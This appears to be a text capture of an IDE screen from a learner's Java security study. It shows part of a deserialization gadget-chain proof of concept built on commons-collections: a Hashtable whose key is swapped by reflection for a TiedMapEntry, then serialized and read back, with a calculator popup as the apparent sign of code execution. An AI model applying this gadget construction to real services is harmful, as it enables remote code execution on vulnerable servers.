 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
test src main java test
test
1: Project
Project
test.java
Hashtable.java
DefaultedMap.class
pom.xml
InvokerTransformer.class
TreeBag.class
AbstractMapBag.class
TransformingComp
test ~/iCloud 云盘（归档）/Desktop/Webstudy/java/
.idea
src
main
java
classFiles
test
resources
test
target
pom.xml
test.iml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.
Maven: commons-collections:commons-collectio
Maven: org.javassist:javassist:3.20.0-GA
Scratches and Consoles
7: Structure
2: Favorites
40 hashtable.put("foo",1);
41
42 Field field = hashtable.getClass().getDeclaredField( name: "table");
43 field.setAccessible(true);
44
45 Object[] table = (Object[]) field.get(hashtable);
46 Object entry = table[0];
47 if (entry==null){
48 entry = table[1];
49 }
50
51 Field keyfield = entry.getClass().getDeclaredField( name: "key");
52 keyfield.setAccessible(true);
53 keyfield.set(entry,tiedMapEntry);
54
55
56
57
58
59 ByteArrayOutputStream baos = new ByteArrayOutputStream();
60 ObjectOutputStream out = new ObjectOutputStream(baos);
61 out.writeObject(hashtable);
62 out.flush();
63 out.close();
64
65 byte[] bytes = baos.toByteArray();
66
67 ByteArrayInputStream bais = new ByteArrayInputStream(bytes);
68 ObjectInputStream in = new ObjectInputStream(bais);
69 in.readObject();
70 in.close();
test › main()
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: test
Process finished with exit code 0
4: Run
5: Debug
6: TODO
Terminal
Build
0: Messages
Build completed successfully with 3 warnings in 6 s 334 ms (moments ago)
61:35 LF UTF-8